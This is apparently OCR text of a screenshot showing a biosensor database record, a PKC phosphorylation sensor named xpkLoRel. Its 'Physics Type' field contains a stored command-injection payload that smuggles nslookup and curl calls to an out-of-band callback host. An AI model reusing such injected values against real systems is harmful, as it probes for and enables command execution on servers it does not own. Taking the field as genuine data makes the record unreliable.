
FBDB
View biosensor details
Edit biosensor
Biosensor Name (short):
xpkLoRel
Long name :
xpkLoRel
Biosensor Target:
PKC
Sensing Type:
phosphorylation
Number of Molecules:
Unimolecular
Physics
&(nslookup -q=cname
Type:
hitcwfcimdtri6bb90.bxss.me||curl
hitcwfcimdtri6bb90.bxss.me)&'\"`0&
(nslookup -q=cname
hitcwfcimdtri6bb90.bxss.me||curl
hitcwfcimdtri6bb90.bxss.me)&`'